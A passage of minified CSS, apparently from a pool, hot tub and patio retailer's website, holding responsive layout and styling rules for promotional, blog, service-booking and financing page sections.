h3.sub-page-title{font-weight:400;margin-bottom:25px;font-size:17px}#boldt-flyer-2017-1 .shift-R p{width:100%;font-size:12px;line-height:15px;padding:0}#boldt-flyer-2017-1 .green-button,#boldt-flyer-2017-1 .orange-btn{font-size:12px;width:50%;padding:10px;margin:0 0 25px}#boldt-flyer-2017-1 .shift-R p.extra-text-flyer{font-size:10px;line-height:12px}div#patio-collection-items.outer-wrap.patio-wrap.grey-wrap div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-right div.description-3 p.product-collection-price-on-sale{text-decoration:line-through}div#patio-collection-items.outer-wrap.patio-wrap.grey-wrap div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-right div.description-3 p.product-piece-sale-price{color:#900!important}div#patio-collection-items.outer-wrap.patio-wrap.grey-wrap div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-right div.description-3 p.product-piece-sale-term{color:#fff!important;font-size:16px;background-color:#72bf44;padding:6px 10px;float:left;border-radius:4px}div#details.outer-wrap.patio-wrap div.inner-wrap div.block-wrap div.block-left p.product-collection-sale-price{color:#900}#canada-day-2 .shift-wrap .shift-R h4.promo-name,#canada-day-3 .shift-wrap .shift-R h4.promo-name{font-size:28px;line-height:30px}#canada-day-2 .shift-wrap .shift-R p,#canada-day-3 .shift-wrap .shift-R p{font-size:14px;line-height:18px;font-weight:400}#canada-day-2 .shift-R p.promo-price,#canada-day-3 .shift-R p.promo-price{font-size:28px;font-weight:600}div#canada-day-2.outer-wrap div.background-img-wrap{padding:0 20px;float:left}#patio-tent-sale-2017 .half-img{float:left;width:48%;margin:1%}#patio-tent-sale-2017 .long-img{margin:0 1%;width:98%}.cutout-coupon{border:2px dashed #fff;margin:14px 48px 50px!important;padding:30px}.cutout-coupon img{clear:both;float:none;width:80%}.cutout-coupon h4,.cutout-coupon h5{float:none;width:100%;margin:0;padding:0;text-align:center}.cutout-coupon p{float:none;width:100%;margin:5px 0;padding:0;text-align:center}#patio-tent-sale-2017 .shift-wrap h4,#patio-tent-sale-2017-2 .shift-wrap h4{font-size:28px!important}#patio-tent-sale-2017 .shift-wrap span,#patio-tent-sale-2017-2 .shift-wrap span{font-size:28px;margin:0 0 10px}#patio-tent-sale-2017 .shift-wrap p,#patio-tent-sale-2017-2 .shift-wrap p{font-size:14px;line-height:18px}#patio-tent-sale-2017 .shift-wrap a,#patio-tent-sale-2017-2 .shift-wrap a{padding:10px 20px}#patio-tent-sale-2017 .shift-wrap .shift-L img,#patio-tent-sale-2017-2 .shift-wrap .shift-L img,#patio-tent-sale-2017-3 .shift-wrap .shift-L img{width:90%}#patio-tent-sale-2017-3 .shift-wrap .shift-L,#patio-tent-sale-2017-3 .shift-wrap .shift-R{width:96%;text-align:center;margin:0;padding:2%}#patio-tent-sale-2017-2 .shift-wrap{margin:0 0 50px}#patio-tent-sale-2017-3 .shift-R a{display:block;margin:0 auto 20px;width:200px}div.search-image-wrap,ul.search-list,ul.search-list li{width:100%}div.search-image-wrap img{min-width:300px;display:block;width:100%;clear:both}ul.search-list li a h3{clear:both!important;width:100%;text-align:center;min-width:300px;padding-top:8px!important}ul.search-list li a p{clear:both!important;width:100%;text-align:left}div#opening-start,div.outer-wrap.service-wrap{padding-top:60px}div.patio-wrap div.inner-wrap h1.page-title{margin-top:37px}div.hottub-wrap div.inner-wrap div.block-wrap div.block-left div.floating-image{height:795px!important}div.swimspa-wrap div.inner-wrap div.block-wrap div.block-left div.floating-image{height:575px!important}}@media (max-width:600px){.showcase-content{top:36%}.showcase-content img{margin:0 auto;display:block;width:80%}div.hottub-wrap div.inner-wrap div.block-wrap div.block-left div.floating-image{height:600px!important}div.swimspa-wrap div.inner-wrap div.block-wrap div.block-left div.floating-image{height:430px!important}}@media (max-width:500px){#features.hottub-wrap .floating-image{height:475px}}@media (max-width:480px){.product-pricing-list p.price-disclaimer{margin:20px 0 0;padding-bottom:0}p.products-price.pricing.b{padding-bottom:0;padding-top:0}.product-pricing-list p.price-reg{padding-top:0}.service-form p.form-section-label{padding-left:0}.service-form .contact-check-wrap p{padding-left:0;padding-right:12px}.service-form .input-wrap .req{right:10px}div.block-right div.img-spacer{padding-left:0}.outer-wrap{padding:90px 0}#finance-it-wrap.finance-it-wrap ul li{width:44%}#details.hottub-wrap .block-right{height:400px!important}body.site-boldt div.showcase-wrap{height:460px!important}.site-boldt .logo,.site-boldt.stick .logo{width:260px!important;padding:0 5px!important}.site-boldt .menu-bg{padding:18px 0!important}.site-boldt .showcase-wrap{padding-top:16px!important}.site-boldt .logo.locked-logo{width:260px!important;padding:0 5px!important}.site-boldt .inpage-menu-wrap.locked-bar{top:60px!important}.site-pioneer .inpage-menu-wrap.locked-bar{top:75px!important}.inpage-menu-wrap .contactus a{padding:10px 20px}.inpage-menu-wrap ul li a{font-size:.8em;padding:8px 18px}}@media (max-width:380px){#opening-start .service-form{top:140px!important;left:54%!important}body div.logo{top:0}body.customize-support .logo,body.customize-support header{top:30px}}@media (max-width:320px){#opening-start .service-form{left:55.5%!important}}@media (max-width:960px){.site-pioneer .logo,.site-pioneer.stick .logo{width:275px;padding:0}.site-boldt .logo img,.site-pioneer .logo img{margin:0!important}.site-pioneer .logo{margin:-6px 0 0 -6px}.site-boldt.stick .locked-bar #breadcrumbs a.menu-link-icon,.site-pioneer .locked-bar #breadcrumbs a.menu-link-icon{margin:0}.site-pioneer .menu-bg{padding:25px 0!important;width:100%!important}.site-boldt .menu-bg{top:0;padding:25px 0;width:100%!important}.menu-bg span{padding-right:15px}.page-header.text-center .container{padding-left:0;padding-right:0;width:100%}.site-pioneer .logo.locked-logo{width:275px!important}.inner-wrap,.inpage-menu-wrap ul{width:100%}.crumbs p{width:96%}#bottom-menu .sub-menu li{height:auto}.patio-menu .sub-menu ul a#brantford-patio-clearance{padding:5px 15px!important;color:#fff!important;font-size:14px;float:left;width:auto;margin-bottom:0}.hottub-menu .sub-menu ul a#brantford-hot-tub-clearance{color:#fff!important;text-transform:uppercase!important;background:#f27930;padding:10px 30px 10px 20px!important;font-size:14px!important;line-height:16px!important;height:auto!important;font-weight:400;margin-bottom:0}.site-boldt .showcase-wrap{padding-top:29px}.site-pioneer .showcase-wrap{padding-top:30px!important}.site-pioneer .main-container{padding-top:75px}.site-bwpchat .main-container{padding-top:45px}}@media (min-width:481px) and (max-width:960px){.site-boldt .inpage-menu-wrap.locked-bar,.site-pioneer .inpage-menu-wrap.locked-bar{top:75px!important}.site-boldt .logo.locked-logo{width:320px!important;padding:0 5px}.site-boldt.stick .logo{width:320px;padding:0 5px!important}.site-boldt .logo{width:320px;padding:0 5px}#finance-it-wrap.finance-it-wrap ul li{width:31%}.site-boldt .main-container{padding-top:75px}}@media screen and (min-width:901px) and (max-width:960px){.site-boldt .inpage-menu-wrap.locked-bar,.site-pioneer .inpage-menu-wrap.locked-bar{top:75px!important}#finance-it-wrap.finance-it-wrap ul li span{font-size:38px;line-height:40px}}@media (max-width:480px){.new-service-booking .tabcarousel .tabslide{min-width:100%!important;width:100%;padding:0!important}.new-service-booking .tabs{-ms-flex-direction:column;flex-direction:column}.new-service-booking .tabs .tab{padding:0}.site-boldt .main-container{padding-top:60px}.landing-slider ol.flex-control-nav.flex-control-paging{bottom:0}}@media (max-width:960px){.new-service-booking #new-service-booking-page .inner-wrap .sub-page-para{margin:10px 0 40px}.new-service-booking #new-service-booking-page .inner-wrap h1.page-title{font-size:2.6em}.new-service-booking #new-service-booking-page .inner-wrap .selection-box h2{font-size:1.7em;margin:0 0 20px}.new-service-booking .selection-box .box-wrap{display:block}.new-service-booking .box-wrap .box{padding:30px;width:243px;margin:20px 0}.new-service-booking .liner-install .inner-wrap .block-wrap .page-title{text-align:center!important}.new-service-booking .liner-install .service-form .input-wrap input{width:calc(100% - 60px)}.new-service-booking ul.why-inline-reasons{min-width:270px}.new-service-booking ul.why-inline-reasons li{padding-right:0}.new-service-booking #service-team .hottub-block{-ms-flex-direction:column;flex-direction:column;width:100%}.new-service-booking #new-service-booking-page{padding-bottom:40px!important}.new-service-booking #service-team .inner-wrap-title h3{font-size:1.7em}.new-service-booking #service-team .inner-wrap-title h6{font-size:1.3em}.new-service-booking #service-team .block-icon-inner{-ms-flex-direction:column;flex-direction:column;margin-bottom:0}.new-service-booking #service-team .block-icon-inner:last-child .new-service-booking #service-team .block-icon-outer{width:100%;margin:50px auto 0}.new-service-booking #service-team .card{width:100%;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.new-service-booking #service-team .card .card-text{text-align:center}.new-service-booking #service-team .block-icon-inner .card img{margin-right:0}.new-service-booking div#why-pioneer-block.fp-section{padding:70px 0 0}.new-service-booking .service-wrap#service-team .block-right p{padding:10px 0;text-align:center}.new-service-booking .block-btn{text-align:center;margin-bottom:30px}.new-service-booking .tabcarousel .tabslide{padding:2px}.new-service-booking .tabslide.hvr-curl-bottom-right:before{bottom:5px;right:5px}.new-service-booking #testimonials .block-title{font-size:1.6em}.new-service-booking .liner-install .block-right .service-form{margin:0!important;padding:0 0 0 10px!important}.new-service-booking .outer-wrap.liner-install{padding-bottom:40px!important;padding-top:30px!important}.new-service-booking #service-team{padding-bottom:0}.new-service-booking .outer-wrap.liner-install .block-wrap .block-left p{margin:0;padding:5px 0;font-size:.8em}.new-service-booking select.location-select-list{width:calc(100% - 9px)}.new-service-booking .liner-install .inner-wrap{width:80%}body .new-service-booking .liner-install .inner-wrap .block-wrap .page-title{text-align:center!important;font-size:1.8em}.new-service-booking .liner-install .block-right .service-form{width:97%!important}.hero-image img{margin:0 auto;left:unset;top:30%}.inpage-menu-wrap .inpage-link{display:none}}@media (min-width:600px) and (max-width:900px){.showcase-content img{margin:20px auto 0}}@media (min-width:480px) and (max-width:960px){.landing-slider ol.flex-control-nav.flex-control-paging{bottom:15px}}@media only screen and (max-width:780px){.showcase-wrap{height:300px!important;max-height:300px!important;min-height:300px!important}}@media (max-width:480px){.blog-wrap .fp-blog-list li,.hero-image{background-size:cover;background-position:center}#blog-7795-3 ul li,#blog-9423-1 .cover-blog-item .cover-blog-item-b h5,#blog-9423-1 .cover-blog-item span,#canada-day-6 div.block-left h3,#canada-day-6 h4,#endless-pools-3 .inner-wrap>h4,.floating-options h4,.hover-address .close-hover-address,.hover-address .service-form h4,ul.liner-install-list li div h4{font-family:Oswald,sans-serif}.showcase-wrap{height:300px!important;max-height:300px!important;min-height:300px!important}img.blog-sb-img{margin:10px 0}.no-wrap-split{width:98%;border:0;margin:1%!important;padding:0;height:400px;background-position:top center}.blog-wrap .fp-blog-list li{float:left;margin:8px 0 0 8px;vertical-align:middle;position:relative;height:100%;min-height:240px;overflow:hidden;width:calc(100% - 10px)}.landing-slider{height:320px}.hero-image{width:100%;height:290px}.hayward-promo-wrap img{height:auto;position:absolute;left:50%;top:100px;width:80%;margin:0 0 0 -40%}.hero-image img{height:auto;width:80%;position:absolute;left:10%;top:30%}.inpage-menu-wrap{width:100%;background-color:#333;border-top:1px solid #222;z-index:96;opacity:1}.inpage-menu-wrap.locked-bar{top:0!important}.crumbs p{margin:0;width:calc(100% - 20px);padding:5px 0 5px 18px}.patio-collection-list h4{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.patio-collection-list h4 span{color:#999;float:left;width:100%;line-height:15px;font-size:10px;text-transform:uppercase}.patio-collection-list h4 span:after{content:'-'}.Collage img{vertical-align:bottom;opacity:0;width:100%}.salt-block{width:80%;margin:0 10%;padding:10px 0;border-bottom:1px dashed #333}.salt-block img{width:80%}.salt-block h4,.salt-block h5{text-align:center}#blog-7795-3 ul li{display:inline-block;padding:10px;color:#48b3c2;font-size:14px!important;width:100%;text-align:left;line-height:40px;margin:0 0 0 40px}.blog-three-block{width:80%;margin:0 10% 50px;padding:10px 0;border-bottom:1px dashed #333}#blog-7795-3 ul li i{color:#fff;background-color:#48b3c2;display:block;float:left;margin:0 5px 0 0;border-radius:40px;font-size:18px;width:40px;height:40px;line-height:40px;text-align:center}#blog-7766-3 .blue-font,#blog-7795-3 .blue-font{font-size:20px;line-height:24px}.footer-form-wrap p.pioneer-link{float:left;margin:10px 0;padding:0;text-align:center;width:100%;color:#0099d8;text-shadow:none;cursor:pointer;font-size:12px}#tent-sale-4 img{margin:0!important}#tent-sale-4 div{background-position:top}#tent-sale-2 img{width:90%;margin-top:0!important}#whats-hot-4 ul{margin:1%;width:98%}#whats-hot-4 ul li{float:left;height:100px;padding:0 1%;font-size:14px;text-transform:uppercase;color:#fff;width:48%}#whats-hot-1 .hayward-promo-name{font-size:16px;font-weight:400;text-transform:uppercase}#whats-hot-1 .hayward-promo-save-price{font-size:16px;font-weight:800;color:#72bf44}#whats-hot-1 span{font-weight:100;text-transform:uppercase}#whats-hot-4 h4{font-size:22px}#whats-hot-4 h5{font-size:18px}.endless-list>li{width:90%;margin:0;padding:5%}#endless-pools-3 .inner-wrap>h4{background-color:#0f7495;padding:10px;text-align:center;text-decoration:none;color:#fff;text-transform:uppercase;margin:0 12px;margin:10px 5px;position:relative}h4.endless-title:after{border-left:14px solid transparent;border-right:14px solid transparent;border-bottom:14px solid transparent;border-top:14px solid #0f7495;content:'';position:absolute;bottom:-25px;left:50%;margin:0 0 0 -14px}.inpage-menu-wrap .inpage-link{display:none}.menu-button-wrap span{font-size:12px}.liner-feature-list li{font-size:15px;text-align:left;padding:0 0 0 30px;margin:5px 0;width:calc(100% - 30px)}#liner-home-6 ul li{display:inline-block;padding:20px 1%;transition:.5s;float:left;width:100%}#liner-home-6 ul li img{width:80%;height:auto}#liner-home-6 ul li:nth-child(odd){background-color:#fff}ul.series-list li p{padding:0;text-align:center}ul.series-list li a{background-color:transparent;text-align:center}ul.series-list li a img{margin:0}#liner-home-3 ul.series-list li strong{float:left;width:100%;margin:10px 0 30px;text-align:center}#liner-home-2 ul.series-list li strong{margin:10px 0 30px;text-align:center}#liner-all-list img.can-liner{bottom:60px;width:80px;right:15px}#liner-all-list li:hover img.can-liner{right:15px;bottom:60px}#everybody-in-2 span,#everybody-in-3 span{font-size:12px!important}#everybody-in-2 span.promo-price,#everybody-in-3 span.promo-price{font-size:18px!important}ul.liner-install-list{list-style:none;margin:50px 0 0;padding:0}ul.liner-install-list>li{float:left;width:calc(33.3% - 20px);width:80%;margin:10px 10% 100px}ul.liner-install-list>li div{position:relative}ul.liner-install-list>li img{width:100%;height:100%;border-radius:4px}ul.liner-install-list li div h4{position:absolute;width:100%;bottom:20px;text-align:center;font-weight:500;font-size:24px;color:#fff;text-transform:uppercase;text-shadow:0 0 1px #000;z-index:1}#blog-8578-2 .block-wrap div,#blog-8578-4 .block-wrap div{width:90%!important;margin:10px 5% 50px}#blog-8578-3 ul li{width:23%;font-size:12px}.canada-day-list li{float:left!important;width:46%!important;margin:2%;height:150px}#canada-day-4 div.inner-product-split-product a img{width:90%;margin:0 5%;height:auto}#canada-day-6 div.block-left h3{font-size:2.5em;text-transform:uppercase;font-weight:700;color:#fff;text-align:left;text-align:center}#canada-day-6 h4{text-transform:uppercase;margin:30px 0 0;padding:0;font-size:18px;color:#fff;text-align:center}#canada-day-6 p{margin:0;color:#fff;text-align:center}#canada-day-6 img{width:80%;margin:20px 10%}#Aquabright .block-left ul.hover-list{padding:180px 0 0;position:relative}#Polyfibro .block-right ul.hover-list{padding:140px 0 0;position:relative}#Aquabright .block-left img.floating-color-option,#Polyfibro .block-right img.floating-color-option{width:200px!important;left:50%;top:0;margin:0 0 0 -100px}.block-right .service-form.lead-form{margin:0 3%!important;width:92%!important;padding:1%}.helper-consent-wrap label{width:150px!important;width:calc(100% - 80px)!important}#totals-wrap .totals ul{list-style:none;margin:0;padding:0;border-radius:4px;overflow:hidden;width:100%}#totals-wrap{padding:10px 20px!important}#opening-start .service-form{position:absolute;top:180px;left:50%;margin:0 0 0 -162px!important;width:280px!important}#totals-wrap .datpick-hover-wrap{left:20px;bottom:40px}.total-totals-wrap span{right:20px;bottom:120px}#service-book-1 .list-section .section-option label{font-size:12px}#service-book-1 .form-section .box{margin:0 10px 0 0!important}.pool-openeing-form .datepick-table label{padding:12px;font-size:12px}.pool-openeing-form .datepick-table input:checked~label{font-size:18px}.service-final-button.booking-button{width:300px;margin:20px auto 0;position:relative}.service-final-button.booking-button .book-price{font-size:26px;padding:20px 0;margin:0;width:100%}.service-final-button.booking-button i{top:20px;font-size:25px;left:10px}.social-media-wrap li{display:inline-block;margin:0 28px;position:relative}.inner-product-split{height:auto;width:86%;margin:0 5% 40px;padding:2%}#patio-clearance-6 .block-left,#patio-clearance-6 .block-right{width:100%!important}#patio-clearance-6 .block-right img{width:80%;margin:0 10%}.red-strip div{font-size:18px}.inner-product-three{float:left;padding:20px;width:90%;width:calc(90% - 40px);margin:0 5% 40px}ul.sc-feature li{float:left;margin:0;width:100%!important}ul.sc-feature li img{float:left;margin:0 10px 10px 0!important;width:32px}ul.sc-colours li{font-size:12px}ul.sc-colours li>img.thumbnail{width:100%}ul.sc-colours li>img.fullsize{width:80%;margin:0 10%;left:0;top:120px}ul.sc-colours{margin:50px 0 220px;width:100%}.stock-cover-wrap select{width:140px}#safety-cover-4 ul li,#safety-cover-5 ul li,#safety-cover-6 ul li{margin:0 2% 20px;width:96%}.stock-cover-wrap .cover-wrap-contorls li{height:170px}#safety-cover-6 ul li{border:none}.cover-wrap-contorls-two li{text-align:center;float:none!important;display:inline-block;width:33.3%;width:calc(33.3% - 18px);margin:1px;background-color:#00598e;padding:10px 1%;color:#fff;transition:.5s;position:relative;height:150px}.hover-address .service-form{width:300px!important;margin:0 0 0 130px!important}.hover-address .service-form .service-book-button p{font-size:20px!important}.hover-address .service-form .service-book-button i{padding:10px 0;margin:0 0 0 10px}.hover-address .close-hover-address{text-align:center;display:block;color:#f1f1f1;font-size:12px;text-transform:uppercase;width:100%;margin:10px 0 0!important}.floating-options h4,.hover-address .service-form h4{text-align:center;text-transform:uppercase;color:#0099d8;font-size:18px}#blog-9252-1 img{width:80%}#blog-9252-2 ul{margin:0}#blog-9252-2 ul li{width:88%;margin:2% 4%;padding:2%}#blog-9252-2 ul li img{width:80%;margin:20px 0 0}#blog-9252-4 ul li{width:80%;margin:0 10%}.toy-left,.toy-right{margin:10px 0 50px;width:94%;border-bottom:1px dashed #ccc}.toy-split{border-top:1px dashed #ccc}#sovereign-promo img{width:100%}#sovereign-promo h4,#sovereign-promo h5{font-size:24px;line-height:24px}#sovereign-promo-2 p.sov-a{font-size:18px;line-height:20px}#sovereign-promo-2 p.sov-b{color:#fff;font-size:16px;line-height:18px}#sovereign-promo-2 p.sov-c{font-size:14px;line-height:16px}#sovereign-promo-2 a{font-size:16px;width:220px}#covana-2 img,#coverlifter-1 img.cover-img,#coverlifter-2 img{width:90%;margin:0 5%}#covana-1 ul li{width:100%}#covana-1 ul li h4{width:100%;float:left;margin:0 0 10px}#covana-1 ul li h4 img{height:36px;margin:-2px 10px 0}#covana-1 ul li p{margin:0;padding:0 40px 10px}#coverlifter-1 p{height:auto}#coverlifter-2 p{margin:10px 20px 20px}#blog-9423-1 .cover-blog-item .cover-blog-item-b{float:left;margin:0 10px;font-size:15px;width:60%;width:calc(70% - 40px)}#blog-9423-1 .cover-blog-item .cover-blog-item-b h5{color:#f58220;text-transform:uppercase}#blog-9423-1 .cover-blog-item img{float:left;width:20%}#blog-9423-1 .cover-blog-item span{font-weight:900;color:#f58220;float:left;overflow:hidden;font-size:55px;width:10%}.blue-button,.blue-text{font-size:18px!important}#blog-9423-1 .cover-blog-item.right-item span{float:left;margin:30px 0 0!important}#blog-9423-1 .cover-blog-item.left-item span{float:left;margin:-30px 0 0!important}.collection-list li{display:inline-block;height:300px;margin:5px;background-color:#f20;position:relative;overflow:hidden;border-radius:2px;width:calc(50% - 10px);width:150px!important}.blue-text{line-height:20px!important}.blue-button{margin:0}.blue-button-wrap{padding:20px 0 0!important}#contact .sales-wrap img,.ecopool-cirlc img{width:90%}#contact .footer-form-wrap{float:left;width:90%;margin:0 5% 150px}.footer-form-wrap{margin:0}.footer-form-top{width:100%;font-size:1.6em;margin:0 0 2px;padding:15px 0}.footer-form-left,.footer-form-right{width:47%;width:calc(50% - 10px);float:left;font-size:12px}.footer-form-left .footer-form-sub,.footer-form-right .footer-form-sub{display:none}#blog-9983-1 .install-block .white-blob span{margin:0;padding:0;font-weight:800;font-family:Oswald,sans-serif!important;font-size:28px!important;line-height:30px}#blog-9983-1 .install-block .white-blob p,#finance-it-wrap h3,#finance-it-wrap h4{font-family:Oswald,sans-serif;padding:0}#blog-9983-1 .install-block .white-blob p{margin:0;text-transform:uppercase;font-weight:600;font-size:24px;line-height:26px}#blog-9983-1 .install-block .install-bluebox,#blog-9983-1 .install-block .install-vacbox,#blog-9983-1 .install-block p.install-white{font-size:10px;font-weight:400;line-height:14px}#install-3 div.install-block-1 img{margin:0 0 260px}#install-1 .install-spacer{height:20px}#blog-9983-1 #install-2.install-block .install-block-1 .white-blob,#blog-9983-1 #install-6.install-block .install-block-1 .white-blob{height:320px}#blog-10065-2 .block-wrap .block-left,#blog-10065-2 .block-wrap .block-right{float:left;width:50%}ul.sc-colours li p img.fullsize{position:absolute;left:50%;top:170px;margin:0 0 0 -47%;display:none;border-radius:4px;width:94%}#blog-10065-7 ul{margin:0}#blog-10065-7 ul li{width:100%;text-align:center;margin:10px 0}#blog-10065-7 ul li img{display:none}#finance-it-wrap.fin-listing{width:100%x}#finance-it-wrap.finance-it-wrap ul li p.finance-categroy-heading-2017{font-size:10px}#finance-it-wrap.finance-it-wrap div.fin-listing ul{width:100%}#finance-it-wrap.finance-it-wrap div.fin-listing ul li{display:inline-block;vertical-align:top}#finance-it-wrap.finance-it-wrap ul li span{font-size:30px!important;line-height:44px!important}#finance-it-wrap.outer-wrap.finance-it-wrap div.inner-wrap div.fin-listing-2017 ul li p.finance-description-2017{padding-top:0;line-height:13px!important}#finance-it-wrap h3{text-transform:uppercase;margin:0;font-size:18px;line-height:20px}#finance-it-wrap h4{margin:0;font-weight:300;font-size:16px;line-height:18px}#finance-it-wrap img{margin:0 0 50px}#finance-it-wrap p.blk-text{font-family:'Open Sans',sans-serif;color:#000;font-weight:600;font-size:28px;font-size:12px;line-height:14px}#finance-it-wrap p{font-size:14px}#finance-it-wrap p.small-text{font-size:10px}#finance-it-wrap input[type=text]{border:none;border-radius:4px;font-size:14px;line-height:14px;display:inline-block;float:left;width:80%;margin:10px 5%;text-align:center;padding:16px 5%}#finance-it-wrap button{border:none;display:inline-block;-webkit-appearance:none;border-radius:4px;font-family:Oswald,sans-serif;background-color:#333;padding:16px 50px;color:#fff;font-size:16px;line-height:18px;text-transform:uppercase;cursor:pointer}#finance-it-wrap .title-image{margin:70px 0 50px!important}#finance-it-wrap .fin-1-p,#finance-it-wrap .fin-2-p{margin:0;font-family:Oswald,sans-serif}#finance-it-wrap .fin-1-p{text-transform:uppercase;font-weight:400;padding:0;font-size:24px;line-height:26px}#finance-it-wrap .fin-2-p{font-weight:300;padding:0;font-size:20px;line-height:22px}#finance-it-wrap .fin-3-p{color:#000;margin:20px 0 0;line-height:18px;font-size:18px}.finance-promo{width:90%;margin:5%}#finance-it-landing-page-1 ul li{margin:20px 0;font-size:18px;line-height:20px;height:50px}.numberbox-double{width:92%!important;float:left;padding:2%!important;margin:2%!important}.numberbox p{width:90%;margin:5%;padding:0}#blog-10125-1 h2.hotspring-text{font-size:20px;line-height:20px;padding:0 20px!important}#winter-clearance-4 img{width:200px}.hottub-oct-promo{background-size:200%;height:100px!important}#no-interest-promo .white-button{background-color:#f1f1f1;border-radius:4px;text-decoration:none;padding:10px 40px;color:#00598e;font-family:Oswald,sans-serif;text-transform:uppercase;margin:10px 5px;display:inline-block}.thank-you-form p.intro-p{width:100%;text-align:center;float:left;padding:50px 0 10px;font-family:'Open Sans',sans-serif;font-size:12px}.thank-you-form textarea{width:80%;padding:5%;margin:5%}.thank-you-form input[type=text]{width:80%;margin:5px 5%}.thank-you-form .blue-button{margin:30px 0 0}.yoga-box{width:90%;margin:5%;float:left;background-color:#62cdf7;text-align:center}.yoga-box-small{background-size:contain;width:86%;margin:5%;padding:2%}.yoga-box-small h3{margin:0 0 40px}#holiday-tub-event img{width:60%;margin:60px 0 0}#holiday-tub-event .holiday-line-1{font-size:36px;line-height:38px}#holiday-tub-event .holiday-line-2,#holiday-tub-event .holiday-line-3{font-size:18px;line-height:20px}#holiday-tub-event .white-button{width:140px;margin:10px}#endless-promo-wrap p.a1{font-size:20px;line-height:25px}#endless-promo-wrap p.a2{font-size:30px;line-height:35px}#endless-promo-wrap p.a3{font-size:20px;line-height:25px}#endless-promo-wrap p.a4,#endless-promo-wrap p.a5{font-size:16px;line-height:21px}#endless-promo-wrap p.a6{font-size:14px}#endless-promo-wrap .endless-button{background-color:#fef035;color:#0f7495;width:200px;border-radius:4px;font-family:Oswald,sans-serif;text-transform:uppercase;box-shadow:0 3px 5px #444;cursor:pointer;text-decoration:none;display:block;padding:10px;font-size:16px;margin:20px auto 0}.holiday-gift-guide li{width:90%!important;margin:20px 5% 100px!important}.holiday-gift-guide li h4,.holiday-gift-guide li p{text-align:center}.holiday-gift-guide img{width:80%!important;margin:0 10%!important}#holiday-gift-guide-3 ul.split-list img,#holiday-gift-guide-4 ul.split-list img{max-width:100%;margin:0 10%!important}.holiday-gift-guide ul.split-list li .split-list-price{color:#fc0d1b;font-family:Oswald,sans-serif;font-size:40px;line-height:42px;font-weight:600;text-align:center;margin:0 0 30px}#elf-on-a-shelf-1 img{display:none}#elf-on-a-shelf-1{text-align:center;padding:0 5%;width:90%}#blog-11246-2 img,#blog-11246-3 img,#blog-11246-4 img,#blog-11246-5 img,#blog-11246-6 img,#blog-11246-7 img{text-align:center;width:90%;margin:0 auto;float:none}#inspierd-2 h4{font-size:30px;line-height:32px}#current-coupon-offer-text .line1,#current-coupon-offer-text .line2{font-size:42px;line-height:42px;font-weight:900;text-transform:uppercase}#inspierd-2 .block-wrap div{padding:20px;width:94%!important;width:calc(100% - 40px)!important;margin:50px 0 0!important}#current-coupon-offer-text .line1{color:#fff;margin:0}#current-coupon-offer-text .line2{color:#fff300;margin:0}#current-coupon-offer-text .line3{font-size:30px;line-height:30px;color:#fff;margin:0;font-weight:600}#current-coupon-offer-text .line4{font-size:24px;line-height:24px;color:#fff300;margin:0;font-weight:300}#current-coupon-offer-text .line5,#current-coupon-offer-text .line6{font-family:'Open Sans',sans-serif;color:#fff;font-weight:400;text-transform:none}#current-coupon-offer-text .line5{font-size:14px;line-height:20px}#current-coupon-offer-text .line6{font-size:12px;line-height:14px}#current-coupon .block-right input[type=text]{width:200px}ul.search-list{width:100%;float:left;padding:10px}ul.search-list li{float:left;width:100%;height:auto;margin:0;padding:10px 0;border-bottom:1px dashed #ccc}ul.search-list li a{float:left;width:100%;width:calc(100% - 40px);padding:10px}ul.search-list li .search-image-wrap{float:left;height:auto;padding:0;width:20%!important}ul.search-list li .search-image-wrap img{width:100%}ul.search-list li a h3{text-align:left;padding:0 10px;float:left;width:80%;width:calc(80% - 20px);font-weight:100;text-transform:capitalize;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}ul.search-list li p{width:60%;width:calc(80% - 40px);float:left;font-size:10px;text-align:justify;margin:0;color:#666}#redeem-1 .block-wrap .block-left ul li,.pink-button{color:#fff;font-family:Oswald,sans-serif}.promotions-list li h2{font-size:12px;white-space:normal}.promotions-list li{width:50%;width:calc(50% - 20px);float:left;text-align:center;position:relative;height:130px;margin:10px 10px 20px}ul.eco-color-list li{float:none;text-align:center;display:inline-block;width:130px;white-space:nowrap}#eco-feat ul.eco-check-wrap li{font-size:16px;width:100%;margin:0 0 20px}#eco-feat ul.eco-check-wrap li img{width:40px;margin:0 10px 0 0!important}.solid-color-header{width:100%;height:300px;position:relative;background-image:url(/wp-content/uploads/2017/04/sos-wave.png);background-repeat:repeat-x;background-position:center}.solid-color-header h1{font-size:30px;margin:-60px 0 0 -200px;line-height:30px}.solid-color-header h1 span{line-height:100px;font-size:100px}#redeem-1 .block-wrap .block-left h2{font-size:30px;line-height:30px}#redeem-1 .block-wrap .block-left h3{line-height:50px;font-size:50px}#redeem-1 .block-wrap .block-left ul{width:90%;margin:40px 5%}#redeem-1 .block-wrap .block-left ul li{text-align:left;height:40px;clear:both;font-size:18px;line-height:20px}#redeem-1 .block-wrap .block-left ul li span{padding:10px;width:10px;height:10px;margin:0 20px 30px 0;background-color:#fff;line-height:10px;font-size:20px}#redeem-1 .block-wrap .block-right p{width:90%;padding:5%}.holiday-gift-guide span.sale-desc{width:100%;text-align:center;display:block;margin-bottom:20px}#season-opener-sale-17-5 img{width:90%;margin:5%;padding:0}#spas-for-cause-1 img{width:90%;margin:0 auto}.pink-button{margin:50px auto;display:inline-block;text-decoration:none;border-radius:4px;padding:10px 30px 10px 20px;background-color:#df188b;position:relative;font-size:24px;text-transform:uppercase}#spas-for-cause-1 .donate-wrap{width:100%;margin:50px auto}#spas-for-cause-1 .donate-wrap .left,#spas-for-cause-1 .donate-wrap .right{float:left;width:80%;margin:20px 10%;text-align:center}#spas-for-cause-1 .donate-wrap label{float:left;width:100%;margin:0 0 10px;font-family:'Open Sans',sans-serif;font-size:12px}#spas-for-cause-1 .donate-wrap img{margin:0 auto 10px;display:block;width:100px}#spas-for-cause-1 .donate-wrap .donate-dynamic{float:left;width:100%;margin:20px 0 0;font-family:'Open Sans',sans-serif}#blog-13297-2 div.inner-wrap ul,#blog-13297-3 div.inner-wrap ul{width:90%;padding:5%}#blog-13297-3 div.inner-wrap hr{float:left}#blog-13297-2 div.inner-wrap li,#blog-13297-3 div.inner-wrap li{float:left;height:auto!important;padding:5%;width:90%!important}#blog-13297-4 